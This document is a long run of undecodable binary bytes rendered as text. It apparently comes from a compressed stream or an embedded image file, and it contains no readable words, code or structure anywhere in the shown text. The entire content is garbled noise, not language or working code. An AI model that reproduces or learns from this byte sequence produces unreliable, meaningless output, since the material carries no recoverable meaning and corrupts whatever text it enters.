xi��1(ٓ���Cp C�m���<�9� �[�	[��J��	I.
��6`D��Ф�p�Y.�h 	��+d�����@���|K	�L��3]���||ݫtګs����6L@Z@������͊��@Y1�4^���I걼����,�}0�p G0�^��[G����O�	8`� :���0U��Ҁ���
�����)�K�p�-�$}����N�~���̾-�}��{ⅎÄ.a:Lm"C\DX<-��6��;p H�����?걃0G��}�N�IN%��.
�`���p: � ^	�)�k 	ߗ������t��b�� A�ʮ�g���là��� ȼZ�sZ�yp�1@����T��I��S�S��K5��n�;p
��i+��J���
߄��Ap������N.�:��@`����:@����e/ ���&�p�7|w!� wxx����Tv�tp�@+��J���w���O�y$�.MqhC�Y`��:ߋD��;P����� #�
�}����N~
F�%�
���P/�@< ?�k 
� ���/�o����^G����~��OOЏ|�� ��Iy���?�.��'���Tt�\y0ؐO�-NC�W遣��;��p
G�=���j0q���ta�� %9ڲeH��h*�դA[����'N�S����6R*�Ҳ�Hh�|��Ⴀ 7t����!^�X¦ȒCI�X���-t�J����$�ĈAղ��K�6�#�bO��u�@V?�q���W�P�����5�����2��g��>z�q�@�ă�@��-^��qt�ʁ�[�j4�C+l��XC#��� .f����t�Xv.��53/���F�'$�?��H�I�2m���Tbt��!/I+�]�z:4=��ZԲ�1�o�zu�R���\�,@T���X�z���I�����h�d��P��#Nq�!ZiT�aB8��ϚȐ�h�a ��s�S��sI�>ȩ��x��X�6��n���jJ>�bO<b�$���Ro���=:��J����?�&�����0�+���:�c�*�0��F@ŀ@�ȏ�ذ!��/TC�DiɦM`�'�NJ��&j�q E�1�(z$ȖX!N��n:RI�����؎����Ω���c*:�DO=��jϩ��b�����3.���ν��vOS̀*�8�
G:���A0[�0�L�G����hE�Ii�_Z�hE�{���^J@ B�@�� DAU(�!�(�!�� S�.XQI����%�H�W���)��s
����Ҫ5�rV��*M���9�n��ϟzdؖ[����0�������uI��:A�34!D��X(�|����I
idZ���x���*�k$Pu�� �	 b$��1�V��X�S�� AFN��{!���|�+��v@����C��:��\6���<ګ��@i��s:������@Z0�T	��b���5ޑA�v��FaB>@b��	)��]p���9' B:1��x҇'�lx���_"4
��AvJ��?D���1����� ��-^Q]{�2-+-0�����o	(w��P����� ��):�M`���0��ub2d^!2 衢a6P$�������A�*�#>�@|��I$V@H(q����Ȅ~kp�:��iH!���"L����1��r��,�r$����?���K��^��-n�D�BJsnU �fI0!y�RC�<	l�+�����G.�����
�Rd鈇�7�Ve��I"J��>���8,A�xpL�CqR��2��Ff�����=��4��~ج��X 4|�~��#YH��v��Z�0�8�G�Av�/H���!蕼�AB� ��$!	�D��T�#T�(�e
byX�qR ���D�o�Q���q�O�G���:z#� ���o�����7�x=��S�D��h�&�
	l��h�4�!�Ȩ!F2;�<K�?lo��(D1z����k�B�`CP�A`
M�B���yTU��CK,�@�'�BE?��` :��9*q�&�Y}�`O�1 A� �l�d	ф��	��Q�6�0<��;�q��Ħ���9'u�cL�K���`JP�F����xb+�p�h_h��@���IH(F@]v�t;�9&�70@�X��^�ˌ� �NJ��L'��Y��eP�a/	?H�~�ּ	�z�d܉X��� n48DcQ��4(@�t�6�����<p ?H���АU�$�[1%�H �q+���V�sL@o<Ei%
XD
�;.$�\�0/��@� /�L)|J:Ȑ D���xe ��<f��7�H~70��9�	>e���Ry/7�8�7X���YQ}��
/���x�ۂ&G�C����3�u�[��a����#�t0sc�)�x��dTsa
{%/_���)��SoFݠ�f�� n|}�;��̘�5���P�*���ޯ����S2��֣�����F������s��wC�����"q���Jo���DP���!�d���.��d%�Z�SX5��	�op�L&/�S 2�]��b��0lL����3�������e����&�	��v!٩N�E�B0������pц�-���?�C\iu;e`��:u0S
� ����o�ɨ����T/�����ޅ���c&v��v�g<�L�^�Q~U6���I���{]��{.�l+�r<i0Sˀn��m�ǳ;��#&ߊ��u玈��+�n2�b��
sD�s`�$v���u*c��~uy��u����YO�Ȉ� T �7V���p|�+[�%����_�QW�g&v����gV6��4�ی7�q�TZ�����ߠ�`�g���AC��C�C��� 0�P2Ȣ�y8��=(��Z�݋��/#c��1	v�@����+�8�_�/�ÛRB9�[���5��56�{7�#�b(� ��u�Ġ�򻹋S?�V�������2�w�82`3pB��1 �)R����,z���=H��7/��d@�[��&x Ԋ$��% ���4�8��CfÛ�S�2��:�5w=�%�3028D8|C���0��>�|9�� @��;?o34��� �#X������/x�?�F`HE=�X��b���7�B#�E�Y�{�\��	��.�E/t	�P�t`��,$8�#��43��닻bS���4�ô�{;DAT�! �!ؿ��sD�n#�@�Fx�~���G<�DK4 B[�L��������+:x��'�I8�Td��c��1��r	VP |8-�E�ٷ���E\t=-r	c2"H�����2���o��2�nl��S�`�?��0�8&< ��Ia��>����C�\0���y����3�!2���GJ�H���B,H�V����Q&+��[�B�t=�d	�4C��Kb2��IF
;,�Z%�j�#��3���L|�wہ���o�C��sa�ĕ'x� �H�ă>�8TLţ�-�IJmc�@���{JL< CK��\?cME4��$���3hEM�!��d4K�󘸴:�c�K!!�a���u0-&���LÍa��;(0��C|Ʃ��n�I�/����$���	�y  ��X�>�9%PE� �4I������  �9�8?�{���-�<��S�٤MF��j��
 �����	cl	b��.�"-Γ8K�\�J����r�( ���+J)�s�� ����*�����H9ʟȣfi��L���S1qL�F��	�?K��C�8��JG�C/=D�[E�l3ME��X�1��>p�{P�����&�Q� �fR&Y�\���:'8Q�ّx ��q�.R �r�=���`��QR��H��?OՀ��!��yO�< /��譨4�m���ϧY<�<�>8����BD�r,�!� �S�T���d�w��b��c@���*Q8zP�"��Sd��S�[�f�V'`���(8�OpY2@��pg�Ne�N8�^�Ti��E��E�OX�	�d` �!��0U xG����0�?�2��K�/�X�0����R_��UU�qD�BV'L�B<�� f�q	߬:Y�:~c -&�e�{c����h�JT'�(Y��0\bl�R�+���24��.x�Cxsx�7�(XSX����H�dX؆uX?P�#X��D�\��<�Վ�0���̀B���N�%�uTD&�τLHBDM�����P�肌�@ܷ?P��-&��:e
]p���A=QupVH�e���s��ڽ�K�t�-{�5��}� ����-XO��� Ip �u�����<{�10u����>H]����d�8�����J�� �M�XY�$Ham�-��|7LS������Ȭ�2+�7�y���VnM��+]z�V:	gp]�z`0��K/ ����	�?��7�ݰ���%ޱ� P��d^ H�%Y�#��R%8G�h�������4(��[���_��F���V�{C�N�\�T,J'��`K��r�2˓`��b��s���ȗ�\)�hR����j���bQ��E�\�(k��m5*+Ɛ�B"�0H,/X�������H��QM��}�S�蕔V��,� �J�샽@(M@��Ib -�!��DI�,=\�-S�LE��FDB4(�s��9"P�d
�u=2$�U{@3\���? i�5�(]���!�ɨ���Z��9�\�Y"P� h�N����5^��րH  �J� H( 2a�? :����Ap��� ����'�%�f���$��A@���A�ID4W��M��(~B'ąǽ�$h:���Zb+�ӏa�-�_�;�)��0�.(c5���B�m�Z��eYa]a�(	�@V �p��/8��{m�6^O�x. x�( -�L�|A���
��B����A  �����Q��ыY���/�]!e�ԚS\�AH���V�����J��t	^,���+�+������=�%�V����sp��������.4�Fլ�/RXX�9�Tp2 q�gAX��$�&���[Պ�Lr�1j������d���@H�.e�� �U���\3�NZ�ߙE�ʍ�J�a�:k�Ȟ�2�F�S#8�5C���!u��p���s�rn>mYYjp��G�A��c �� xp M�x�\͜�I#N�C�	4�����Q����.�/e���6_��k�l�4x��
h:����\�Ώ�@*+��Ϋ]X2Z���l]/��"�Q�j�E."2V(�/�E����Ё&ؐ���r�^,�e�腱��*�J��1�� M����4��Gp��a�e6����^=�^���Sl�f2X���UzS�g78K�9�c~3��F�N��W۷/���{�DԐg-�B�f��j�ٸ�,Y3�*��5�g/�*�8�%^M�DL�� 	� ��p�����7��t�^�n��n���'� 3��4K�I���R�̷��E���O��W;ͭ2ywuǙ�T�f����� >��g�4,eĘ��P)z�ɔ�������UhT:ĴI�	��`v/h=O7�dON�Q�6�U����2�n%03�3��%u���ۘ �˵����tUc�u��Łep���〯�)�r�|�Q�eb�����~ށS�6�L?�; ��ɚ��0r؆�f���N(�Pf��O��/��hE���9x�.�0�B��"�Qt/�(Fa4;�c������bt˴��'�5T�fl&�?	�^��mΎ�۠�gsA1������N����߁�T������x��NxpG�^�^O�޽�^,Ebj<���q�઀ �� `�Q&�3��\�`b�v�bȦi�//tY&����"p����jF�i5=���Ti�V
�ta�"ADԱ�@��N~vQBf��-�0�%"�� ����?�xHC�� 2�x��)&� ~N�����4Bg�ԡC�J3$*��CB��d� B\����s<�H!���Bj�$�ᢃ�La0���u08��F�D�(�2��g6�/f7؍V�VPV��t��q����B�X4:�qdG���Ev�4i�H% Jj�$��4<��YC&��A`v���H?U��H�/H1]j�#Ff2�LR��$����fu
ҩ%�s����O�]y��C
��%g�� ���ae)����9�DqNQ�P��(h�3
,BZ`��D .@H� I)1Dm喑�P<���ݤs5yBU0i�x��_��RT�1^UT �� c�1�(�CO%�-��9�av�a��Յhv1�O^ya��An FDc�U�f
*ZaZ��E�g-h��v�90@%Q�s B�-��C��D?�0�q4	�d�����H���<@"�q��
�L^���~<!�Vf��w�}9�U0�� ��(NhF~����4֖��՟]t��'��=�І���μ��爄��ţ�9V!�O� W.����v֣��"��%1ª�������$��E�D�(�lN2	�|��R�A�xT��C0A�z,��9RHA�f�j�М���~],�'��u��l)�V�u�".J�`�-��B���.���V|��Ie�˙��5A�%l�wƻ�1�wk����,R���rӑ�ҴS�U���R�#�Ie��eX��H��զ��#{�`��Jc�Z�45_�0p_�EZ�Y�D8QI���a��]������9�zC�> ��6p�. ф �c	�j���d�d���A�$$�A�^�+���U8@�N������H'=(Aa�`Tw�m=q���J	w�IK[���P}Af@d��m�y��^��� D�`Kcȅ�5BM� 	(�&"
m�B��W��>B�}�ߪ0bg��p^�$�W�5p����X�4pi��F,h��.w�C0���@}t�@�<��*KY�����]*$�2���`N ��:�C�}-lA�Lg��=Jj�EY�
ö�z5�S-Zϋ�p�&�/�F��H���!n�)N #w����<@઒��U��0G;��e�[��B�d$K!1�v��4mA�[Ds<�Ezσ"W��)}�k���<5���,��W���YꠇI���H�0�����A-;q���t��J'����% D�s��x�iD`31�R��h����G<��o�����dN��F)$$!�Z�jNwŐSi��Muҟ����NⰓ񠗇p� �gBZ%���0Y�ȏ��['���Zd����F9J� �,re�t��#����@��dPuд��`Z��m �ABN�@U�'�R�aܕ6P�p_����"�J5�k���I>����V;�O|B��xP���պh+[Q��F����h$0������l ׀�N,�;�X�b��m��%Hl28#<^0e�i1�  &PQ �O�7�z:�hD����S�	_iX�:[*�j�E-��b�<�8a�D�Ԇ�eI�bS0`�B6
9�!<���*��#��Nң��J(�0	�c�,&�1`[�!w�5��x�{1���d��]���b����AZu��>�bP �S��i!���&�v��T��Y�s��+l�g*|ɉU�C`<ʶ &:���@���Jh6���Xkft��E"���q�>ЫN�l(A �� �0f��x��˫�h7�����Zn��5����̒܉��IU*@�y���٪���`���)ɮ̇m[a��v����)�y�|�	�c
=�Cϒ+l����G�6!���Qb����������G��'<Ea��1Ed������Ǆ)���E6�B�x���o�XB2�T�K�	~@L�L�9��,�O�EDN����.LSK�q��J��3��P�g�P�'��:���_ݚ#������5 	�����`pA�S\QU������c҃���̹!�U�@��E=Mm�YD���#�!�w+`m���	)�e����	��A{�@���|�|d�V��aa�y���ii\�n�!�~���v��RqX�}�#	����! V�P�S��o%0��*�	T�F�_n��>��i�L�Fv��~+�.q�MF����#�029�Tz ��h|XΩe<�n����9U�B�yHX�����9W��!`'�����U��i H@r�[@G������ �! !�eS�!A�Aٝ���צ􏜱H��)��G�#(�hE �T���^̵�Y�y%UB�I�� ���5h�� ݩd�,\�����H����R�Y`�i��i�q���)��XQ�,��`��X���ƽZa��9�6���=�qt�Nx�Fp�۩\�,-���t�$Ia�I��ENNADQ�V�_�]KC�ϫ��yT +�Y �ۣ����T ��
�a�u�h���Y�(�)���ZV�!�Y�=��L�eI,��z�!�q������jl��!���Gr��໵��t� �H%����[�8��D<r#vM���|��b��,Ғ_��by���#�Q$�@|�ԡ�����AM�Z\��PQD\#-]�@*$�a�7&L*NN�q�  �T�#��tf� m���",�QW<O!=��#ߩ�*^��b�H�&p?�	 b-�K����*�c�q����^�ZdEbdF~�q�����	֢�1����"*��L�hE���K�m�,W\��}����*VKۭ�Va��צ�[.��"#��Vr_�HcbV�&Ź�XSb�Ie��T��`�E$N��e$T�E��1��L�dN�D�lA�mĵ�q�uQQQ���%��TTU��h
Du�#xA	4L�_��ވ&����h&C�9�S��Y<"6:�x��^�$_Fg�-Yc�YE�$$��baIp���'\b�h��E�5I�<�T�8�/�b�0����7�aݦpX׈U������I�t��m��G��Q�ML��'��ueb�MM��������a1�K�W3�Γ�W�!��NlNob]E�&D��N(`�Z������� �:s:gI�+�c��ƭϋ��a
�qȡ�� !A/t$Yx�d�'���D�K��})��RiQ��&z�גe��d�O����� Ƙ���񅙩�ʂj��v)@\~@��������thh`G�@s>�t��d
���2]Wt�:t���xf�n��#ԔÝfD��e�a��,M���MyqjzY��pC4E4��`̨bL�%��2aV@baL|����"�XnN���F�Jh� �`��>� �� O����O���j��L���Q�@��X9 A"V�QU�ϒ��2�&0W�%(�|꾾f����lK��#xh\-a�|��d
�ĈJAx('BhG�
^�f��n�
�®>A��P��@��A���l�����b�ec`d�5����$�OY�Y�XeDK]L�q,���lv�J�T��*��H��F�.4V�6MYU�' ���H��
l!<�<ǎ4(�^$Hh�~ �:�2��Ě��  �A�m���4Ω�F6&*@����%b���\��`�wMV�I�Q��6n3}��L����A� �m��F��_��3�A`T�*!� 0A	���=�o 	��e
#���ڪ���� 8�,����n���A�`���,�c��R�z,�%��F��]K��!J�k܈T\D|����J�TO�A�%���s���l�� ` i��eH��i�yE��o8!l=����k`��z�["l\J�,������� � [@|Atd����ts�'��'u�� �X{n\���M�7��Y*�T(A��U�ba�Ir"L�U�W�톝��@� �`�GfhFX`J<<�B��2���=� =��jD��e �e��A8��� 	P�K0�1� Z��B����E� ��t$�bV{���,��� a��ݭ<(���|<|Xă9�n�3&��q�?Q�T��|�a�Aq��#��#�f9� �2�YqppFb�,'p�2	��Dp/�1|�/�H��Y���!+n�j�q��VJ%!����e���)ⷒ[��3iq�U���(�O<����$�H$󼒋h��T˩�#��O��6AD
s][B(O�#t-�r���CC4�A�A���Əy�ǋF�Qe��5���1�l����T�qiQ��P�luHҲ� �hR%x��uE´�B�̓E�B�h�L�t�z�s���#<��rf_��a�ă^q��,ǀ(�,�H���V{u<�W��)dk���x��F���
�u�f���I����������@5�O ���x$M�N��yEdWp7k)�q�Q�!�z��N3�=B ���`�f�������r1-{�B�vk��/����uY������I�a_���!��m�y��@���س�DAs�l7�`¤		s[x��UwOaI�wqaf,�5�� ~�����=�T�����[1��n���2,-�6.��.?�W��T,v���a��0�kH���OIB�Ý�,o�@p�d[�ی�a��M��k���Q��)�}�0��ݲ�]��r)�x��#�f��7D����v��i�v.��Co�k�-�V:@yb���x^~�^�Z��(��ϼ��m���	=;kCE�.d�ة���k��xq�_0�`y�u��q�	��1��� f?��r:��b8�~iA���ri�BWl�v��A�W���l�]�#<m/���]����ڕ���Ú���ϗ��������~,���A��(��[@�a�#u�Tj#,U �j�a�zg��KA5���s&:�cdĀ�k��Cz/wu�Fz�L,����*g��Њ4{�2gM2��Z����č����$�K� �"�:oK�j:�f��9�e9*�5�z���a� }�5��@ƟCR��#�==�=H�=�2�m�T���i��V�C�<�o��@���B���u�����yF��;�m����� �1(���ňj9ĥ��������*f�zN���{NU=�x�7��G����;��|��ǀ�2C�<W~W?��/>.�m���s�Њd�*����y��ΧJߐy�"槫��B�%�����Y���)q0n��j0�ą�0��#'��Go�zR�tB{Nh�D #�ȓ'HA��xdI6lr�XY&̕,[�`3G�&M��I�I�!N�
q�ё^�hZ���~��Z�j	G��ؐ����Ė[aD�e�V�T�[M5�[w !B�6����
��Ƶ��ǈ2QG����Ȉ�\�r�I��<��f��5<Bo��CJ B�d�X����G: dƌ%4]���{fM�7s,���'@����?��$u���^V�:m�8Ix�IFp��6���Iʐ/!��������[�/���͊UK��;@��N�@�&�, 4>[C�
E�PQ���B�~p����A()��hz	�%RJI&�Z��"�{���� o��� �8���B�:윤��Ko�2�2�#��1ɬ��N��0��k�� ll�0��A	%�b3
�j0��J D	���<[# 1�>h�!�F	z$�-�(!a�$�X�$[�)Fe�M%o�t	�HX`�VIp��H ��	W\���?|=�`����a�-wX�Xd�M�)���6���k�MS������4cF<0׃t���� ^&$EBM���
�O/�:t�+@�ն�D���:�4�X}a�R?�MԊGţF�j"�8UW�T�H<����5�� 4b���"���H$C�5�`8e�*��� %���gO���3Z�i�Ep�b�$�9��`�I
���I< ����	����-1�����NEQM�4�H8��#-V�1b�|+�b�,^㌅#.��z���C�$L1�d��u�G����*�
��*z���!~&CN%v�A��F0��a���v�������z��:�9>�ɠ}���V@���I��K�-[��̾/`Q����SMJ�E�E��En%���N����Cy�� X9Jd� �����t=(�Rw�!�=ӠϔP���t�I8�x�0@�G<�y���h��=K1�Nٲ��a�"[��t0�F�n��H�`ܨdb��Q��(8Q.8���x����a|�� Nnd	�HlTt�� Hq���HG:�̃JP��2�;�.tx,� �
`�+Ě�^�D`� S��d��u�0�����ʖ��U` �&�FM�O
@�*Ű&ކ}�
��[�2~�" �ı�Z���YL J�d�@�`����7 ��h�'��tشa�)��9�9C�{�|� ��CxD
RX����<�)Ox�Ч�ӊ$��*��Z�@� a�ɞ���s�#��1bp���R����-9z�4��V,�.�1��`���p����
b� 2KF2O$�D�t@4�����m����sB���R���hAVȄ" �"� @ V��U�z��تX��9�A���5JЖ<	1��!�2��z$��]*�q�'��(H��rb@�U�4 ��^�
�lL8@ȕ,�L"NKT�"�!�O�$l��s��P���h
"�0��Z[�r�v�CXu�[�>���-�p}�۳fb�_��$��l�Xcl6��I�����vM�э��5�%6�2�d6r������0�q��0Ef5���)�nH\#H���4�A�qD-6K�K����І"0 �X��ZE���6�a^�
�as�!��7� _����X���R��,F�3�q�N�m�M��,�����$x'�@�L�E.2)@
�N&�]Y��0����X�K�h�Ǎ즏�l��0�H�VA|J`7�6H!�B0f�`;_��9<��~�	]h��*nq�W� �#{��$����N���1�a���
��"@ǥB*Ra��@Bj�%<aF�r��d����;f�^�#��-O{͟.��H���j;h��!;<�a���v��]hjs;�����`IP4�͋f�ip�@���o��z�[�_�jV�
 E���ȅ%P7J��b4���/�dI��M��̄٪s�L�O���=(�����=�����s��������v�S�bǀtX JXbN��,�-�U���<ĉބn�j[��[�	����1���d��f5�ě�,h �l���/[���sT�� Z�p��ɳ-m����+����>h�_xz��|���`�E�9�o���Xu�U1�mԚ�` �|߭K��[E)�qv�OX�1_<��}�Z������<�#@���S�w��=�x��[��q�a��W����G���m0�P
c���{�	�ҿ"&���mB�ￗ��Iw�g{�F `���&`;��.��=Ĩ��m0a����������`��l٨��L�rF����6P�D�R�����ho��n����HP��n��������z��pi�������x����m�6A��,�^�J���	Ka���M�O�na�>������L��P��L@8Pb�6���m�TL�P����nШM�O��p�����LOEN��d�x��m��Oɰ�8 ��  �B� �+���p�N1S��o[QPUQ;�� �Q�(��N��O��Pe1�0��p o�n�����0߯�Q� Q�n~Q�����Q�� o�{1���Q� b `��6AUQ���1���V��1��g������`�!�1a�� �����!�q� !�  � ,    � �  � �	H��!>̭3w�ʕuu�I4G�9r�P���bE>�X�ȑcE(@�,�c�K*��̢��M�,!ʩ��%?E�C4��8��)]ʴ�ӧP�B��-R$V�b՚�j��jx���ٳg�Y2���!�J��QcE��(Z�+�c��,C�;
R�ˣ�l͜y�1NK�-�JYDQ�G�D�ʹ�秳 �+�Ӓ��^)�+��B��ņ�ƽ28�D���v�X�o� [��B��Ŏq�J9���S���*�����C��v5�ҫ��1�����f-�C��aC��5*�+7�Esv���Fud`r�`TH.���b2E�Xd�QG��Eő������'���R@X\�W ��"��GmWb[} RԖCA��CwU�F��$�J��u�QqXa��!"�����uD�TTr�t�#��Y�С�$�]�ZZ��"a�"#4>ظ�D��[���$]4�^�X���`��:�dgPX�D)h)G]�#�CWd#�KE &S8�ũ��h^Z���h�B�9�uȭW�f�}��u�H
h�\G*Y F-�`����*٤R�!Hɩ�Q���"�f���@Q�?����,�h��zk�{��F�m���g�������e�F"YD:&�0�"�6�4�PX^�KtɳP��n�SM �=�?P<5A0�F�	'�7�|～��BC��Wc� R�EC�+d�"ѧ��>
fQ�G-��M;a��t�`���%�F��W�!���)�,7�#3�MX�Ơ�y����Ϊ�xEA���c���A�Ho�st\�W$��G���彝��>���J�u�
^�)]D�����ƨn+5��s�{Sd��j��A��]޽�����`}��WG[�����x��}M}y�{��QN8��CY[:���1����:o��R�֮�;u��l�� ���rv�H��-�bH��s�C$l@��[���ԡP�it�%��D(ֱ������D]*[\Z?���o F�@�Q ��?l'�Y�I};Qj�b0/|�Dy(^��6���&zq��������$w)P�pC|�R�	� �1V*9 ��I4�����.T! C��Pn��Gj�2Heyp�z �7 �*pp���[��>Mk�|آ4�L�r��`,�hBz�O&C��Uj�Sζ�B�A ��ӈ;�&��}����!���*� ��y�<�.��J�b�CM?���ނ0���.Nӕ¢�E�9�&�	�t"J��r���9�U6���pl!�K8F�v#���t��K�P`e��a�bqD��KoZ(�W���7��o(٫�hSHFs�`��I'qPB@����%laQSx�9T����Ѡ'<�	��/L��cp�2(lf:��T�̝�J=�8U �	�:4m	��3���H֌ޮzUo�@J4��� ��*�$&��X�҉������!����F4�(g" �_���G��ǙY�-U�C�3V9`�,�꞉�-�z��OU���.�P��?�	}KK�d`PH�*dSr��\gS�h@�\,�*���C]|���x+;I�G�e,1�怄��V�sKEs$�IR�h��E ���b�P�fN"}�\�Bܙ��s�5�i]q��ܞh�"��`�qC~�����B�cױ�D�nu+A�u���D%�Y	�E0�hRL�Ep�D'�
�cD)�X�jgk��\��2��o$$0cИy�C7Dt��	We��LI���`��y%9R��>D�V�")�K_��Fi:�1�eR�ʎ����u�+e;[Sд��p� %h���΋�l��aȀ�a�����L<d2��H��i���Cb'+(6A��.��K��� 7���脱b�Q� �.8i<�;��R������L��W��z�?s��>ꑏ�
rTjX"�������7xB_�	H��'����
 	JA��h^B��3H��[��B��UW�PRE�6�Mʹ5�L�p�����:Ѹ�;�a�xe��_�I*��f�""��yQ���^0<��������%�!ixA�	��\�Q�-F�����
!�&���`�%d�h�����P����\�#~`�o�_n�A��)w�Sd���-��D����p�{�>w@|�x��˟pH!PHՠe10�2�EAmh�x����o�%|gzmJH}��@Չ�ث9f��%P�p(��d�+O��KR�)ҏ%�  �����q���s�@��z���?`�P\�%���cOo�dlA�;�W�Ƹ����ֵ'vg	d^�WQ�����y��b*� d���we��u����1�d�%���5P �rWw�gw(
�w@p�8���T!�GR��$%qoQDB��d��:��R��fWy��YAg�&ie�p�r3P��[&C;��g�47�W*��q'�D�p���pwyww��{J�ipB@�)!u1��5�!E��-a6}�-deq�R�$/�'gn~p�7�wu�803 ��[�.y�u9*~[��0v���#؈E�hHhw/�i�}p��pw��{= ��WR!eeVϗ!%�rRdI�#y�}�}�WW��k3v5�L�E��y�U{K /�i P�_�w�ST{$7������8{D؈q�vv�w�OP!p~p�P��w(E  �5��%Uㅦ��T��:���u�q��uey9g7Vu@~�4{}cLzC3�y���;�}�_z��;z��'@�X�v�xp�=�^@��=�`�i��i �E�`F�(�bc"Jw2 �t�U[�k0g��&yuD�X��Xl� َ�H��F����2�(;��CQ�S��c�O�&�p��p�v��8y UP��A~���@�rEo`-�XR'�N�f��>E�Vg3W���0��&�Fc�Bd1�yFF3#�	ĸ ��d�u&�ؑ���&gy?�fl�21����t|���}��Ή���H�4�k O`ri��)��-��Ex�������B���-�J�`[pFS�p[�	��*ᗐ @�iI�/��I��5�^�u�_�7i����c�S�74��)iI��w���8j �x �y���hi07
�q�E9�e�:r1��+e��&WnV�)g�w[��&	�q�{�x�$0�g7�{Xq�4�K�u�T6�2xi�r�K����С~��8=���
�@� �p)�qBxQe}�B$+�fl�f�@pnFu�w��'h�"���e�qI5r@Фb)��r���XI�x�?�Uz�ژ{ �u�K��x@�"Z�"� ڪ�N� p���p	��))�e��9YU&(� ��G��F��(c4	�%���'��Z��H� $0��Z�O� �v�㚩�y�JA��4C;Ul�������tW�`zw����P��^�<� X0X��� �
�H7��:��s��vn+��}������h�	@ ����	���X�u*�f&0me������3X� (sz��W�����{P����{
��ʯ}��Z�Rp��p��p��@=���0�oK�W[B0�Ww�uui���	'�z��i��@r+���X�J��"��� UP7��W^g��R��ԇAK�u������P�����y~p�=P������8p�]� ?7�d�+W�p	l���p	�t	gyk������	�:n@~����IDu��-�\�:3�z�� ����w?���\'�)�_�����_�������G@N :�P���
� R@R 
��G��fo��������֬j{[��u���9��:���;/PM
�:�z����\̫2� 7��N�~;�h9*��i�K1�G�J�!Z�_��[�sp A��� 6�]�8�8p)�N�����k�����^+e�꺚����B��^L����;��(���?  
���᪼��3[�MQC��G��W~�~2�c������":�"�7w���}����@]�Gl�8 �KL��+���R�qu���P�B������o�y�)Ez�W��<{�� @P�����˽<�}�|*����F��J;���}�gzե�۪�8�X�6Lw�СGP[@�@��<@���� ���N�N��p	�F�k�d0D�Қ��ʻf������	�����V�¹��L������ht�䚩{;J;�~�dz@����SRȐ���M{ �JÑ��0J���PA�:}�,���� 
0�	6`� �0���ۧ8-u	�@���ϩ̆�U=����WG���'i����:���<�l�m���{K3c&�L�f��#�~H.�2X���,��j ����LKÉ��d:�Gp�ެӄ`�:�� 
�)�
�< ]pni?���Ż��ϔ�ڰM	0��I	|��G��i�h��ǻmJ�cY�l&���/��x�;|���W짮�w�EH��<�ݴ׼�d�:	�} �^������9�Ӛ n�6�N��-��	�{	 	^�h��I�������Si�e��	��| 7p�v�9�i����-;��-��K��љ*���~���*�ݥ)m�0C���k C ��
0�8��޼�[�j����� @4�Ґ�������R�<�K�ڳ=�~��{�^=���&	�^���l ��k�s=׏F�nMz*�P秂P�z���ܰ��-�.,�G�0i�����;pJ �P%�	���)�%�A䎰4�	���@kP�jϐ���k 	<� ]��P�X.��!���}u���{n�.��Yi������=3un�{C���Z@��~��pS.3\J�W"��+��G8��Y;PJ��G��"z ^�͟������;�� �A��j �K^�k��I~� ��;���
�R Hͻ����g��0��mj\x ��Y�N�X ��.�nm�v.�vY��O��S������:���&��H�j���^P��	:=٘�7���0	���� ���_	�b/��� �����)�^0� <�O�O ���Ÿ���'�y@��'��+��t.�u^��*��S[
]*�ܡU`�~pU����� ���~���N�����
������@�.p������o������~!$��ޖ��˕
��~�DD1 ��~�)_�y��\.��Y$.;���Oq�F����9٧��UЯ��^�4�	�P��; j���H�T�Ze!L��J4�t�R�� B������� ��;�.
��\��5nx��&	Or�HS�� /^�\Pt���hQ�Tbt��ȓ'1�Z��:t�S:O�&u ��Y��d�c[�?(i��E[����v�޵�O�UԜX��8p�42n�r䈚/�0(a�l�4�s��0�#/60��G�dˎ���m���R44>ȬI"ēx�,I'	�G�:�E�RAS�Z�@�@:JD/
�k�y>t_�=ƅYs#�c�B���Z���?�1��,sd�#��`�>�8B $�h�����(��Ai�CZhQc>�a�#PK�"����`�a6hh����`GvN�!%XIIi����5����'zJ'�H�a���N�b(`K.��r�>P�=2��@���6�lS�Қ�>d��N���K��2`L?D,�/2"��\�@�
(�@ÊDŃI*m$D5Z�D�EApd��0r�Q\���J*	��:�(��� ��`%�.jU@i�iS�$�sj�x�Xc{U�W��p�M'���Y6yp�ky`�n��U
zD�����N����.=�
ЀA� ���4��(!#B4@&}�QH���?���V��Q-��EE�-�t���.R��4'd��J�Q'Z�Bu��mHg�p�V�pm�uH��T'⩄�(��b� f,�hXa�6�+q"hR��i�D�� ����G�s�ݯ�v��O�A
<��0��0��_�+$�84 �B�mB* ���&lm �N�-��aq�T ��Ib��t~+-2b=)p3���Q�TQ��Z��5E�`�b��@b�R��&��^\uh��j�&������]>� ��a��u$��f'd�1ѰQ�~P�I�V�TޢQ�0�]2�e3Y����?a�Rp#W��-W) I���@�؄�yMlD����Q[`FB�7F�M�����&T�B�FFX!��x�2�����`C�9�@nĚ�b�� 4T�l�{�(DֈA`&	�J�#�H�	5�T"�B�X!?,L�\���x�)�X�����t84�@'tP��{�E?��$��I�AJ ����D���@��#b �D!����D�ѵ�K]a��bP��*8b�̾228B0A�����X��`w�ŇP��0�b�q� C��$ �n8��-rQ��؅�H?�������	��u.b�Gp�!	���>8H����K�#8�Np�ӝ��A2��r�/_0@�P��sԞ ���Tj�_���#P�I�R"j�#�Њ2�!	[�ċ��4����Õ3��-�B�\8��X?e&�~�L# ��q�{,gF0�;5���)щN=~��d�8GP���4�?��=[��� �;���(�QF[��X!�('� ���fr�Sĵ2Uα#ܰce6[�I뷋-�A�-]iLe��0`��� JOG�q��(�*;�FuE<j� X0����T�`Z�!��]-j�qO��%�zz������!Y�
)?t�#P��v��� ��AP�sD�$���X�����S �J��R�r�`|�x�7�e�0���*Φ���e �e}�GXl ����!#+Z>�Q��C��@�@�?w�Z؞�O�[_���A	V�鵅�Vt��K`Q������q�Ս�$x%���a�.,"~g������W�Xc
b� x��G�P�}�
Ο��y�r+������)TA�'�
�ms��l��򌧧���3ްrGY�;���x��z��%�������n4F$��o9^�vq�cL+N��e@_S��( 
.����Z�J9�O�l��1O@�7��Hm�|k2��h�A�����hDU�T�u���r�4���4�@M1o�������U��\D��$��K��+��$f��_����E8�s�f�n[�@i�;*�0�z���e���ӊ�ŸC([X<<	gu\U��+� �BǫФ&�3HC�E�$;?�Sv�;ЁB�����l��b#>qE�8����6��F��5�2ُp�+���fn�Qo������ȷ�X�z��Ί����`����i3K_��u�a�����S��6�	W� ��9@���!L<�����0S�@jHK���Ԣ^6u���ЛA	e```��LWW�Y���1���-那�W�]�
e�� ���6]��٧^��p�m��xNq?�
